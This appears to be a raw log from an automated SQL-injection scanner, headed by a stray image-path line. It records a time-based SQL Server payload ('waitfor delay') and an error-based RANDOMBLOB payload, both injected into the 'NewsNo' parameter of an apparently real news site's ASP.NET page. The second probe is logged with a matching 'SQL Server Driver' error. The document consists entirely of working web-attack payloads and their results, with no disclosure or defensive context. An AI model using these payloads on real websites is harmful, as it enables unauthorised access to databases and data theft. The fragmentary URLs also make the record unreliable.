 [+] [Time] dbms: [SQLServer]
newReqUrl: [http://www. ws_ShowContent.aspx?NewsNo=118111%20waitfor%20delay%20'0:0:8'%20--s]
parameter: [NewsNo]
parameterValue: [118111%20waitfor%20delay%20'0:0:0'%20--s]
regexp_ret: [None]
[+] [Error] dbms: [SQLServer]
newReqUrl: [http://www. ent.aspx?NewsNo=118111.0||LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(800000000/2))))]
parameter: [NewsNo]
parameterValue: [118111.0||LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(800000000/2))))]
regexp_ret: [SQL Server Driver]